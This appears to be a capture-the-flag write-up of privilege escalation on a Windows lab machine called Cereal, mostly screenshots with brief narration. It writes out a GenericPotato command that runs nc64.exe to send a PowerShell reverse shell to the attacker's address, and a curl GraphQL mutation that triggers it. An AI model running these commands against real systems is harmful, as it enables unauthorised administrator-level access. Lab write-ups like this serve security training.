
Nothing that we can use over here.

Let’s see the source code on the website and i notice that the website is using graphql

Let’s searchsploit the service and we found nothing there. However, i found that the genericpotate can be exploited within the windows environment
The exploit can be found over here and we are required to download it with some modifications made to the file

We can start the PowerShell on the victim’s machine.

We need to access the temporary directory for the file to be successfully transferred.

At last, we can see that darknite.exe is the only file that is stored there for now.


We can use the “curl” command to replace “wget” command to transfer the file

We can clarify the file has been successfully transferred to the victim’s machine

Finally, we need to start the nc listener with port 1337

On the victim’s machine, we need to execute the command “.\GenericPotate.exe -p “C:\temp\nc64.exe” -a “<our VPN IP>:<port> -e powershell” -e HTTP -l 8889″

On the attacker’s machine, we need to execute the command below
curl -k -X “POST” -H “Content-Type: application/json” –data-binary ‘{“query”:”mutation{updatePlant(plantId:2, version:2.2, sourceURL:\”http://localhost:8889\”)}”}’ ‘http://localhost:8081/api/graphql’


Let’s check who is accessing the machine as.

We need to access the C:\Users\Administrator\Desktop to look and read the root flag in Windows Environment


The root flag is stored there and we need to execute the command “type root.txt” to get the root flag on cereal machine
-THE END-
Happy Learning Guys!